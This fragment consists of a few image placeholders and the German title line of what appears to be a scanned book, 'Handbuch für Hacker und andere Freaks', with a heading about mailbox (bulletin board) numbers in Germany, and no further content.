



HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailboxnummern in Deutschland

